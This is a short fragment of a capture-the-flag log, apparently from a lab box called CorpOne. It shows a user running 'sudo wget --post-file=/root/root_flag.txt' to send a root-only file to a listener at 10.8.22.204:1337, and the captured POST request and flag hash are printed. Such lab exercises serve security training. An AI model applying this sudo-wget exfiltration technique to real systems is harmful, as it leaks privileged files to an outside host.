 [files]: ^C
[files]: cat root.txt
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.8.22.204:1337
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d
[files]:
BODY data file ‘/root/*’ missing: No such file or directory
jessie@CorpOne:~/Documents$ ls
index.html  user_flag.txt
jessie@CorpOne:~/Documents$ sudo wget --post-file=/root/root_flag.txt 10.8.22.204:1337
--2020-02-14 22:41:41--  http://10.8.22.204:1337/
Connecting to 10.8.22.204:1337... connected.
HTTP request sent, awaiting response... 200 No headers, assuming HTTP/0.9
Length: unspecified
Saving to: ‘index.html.1’
index.html.1                      [    <=>                                         ]     495  24,9 B/s
onnection to 10.10.109.62 closed by remote host.
Connection to 10.10.109.62 closed.
[files]: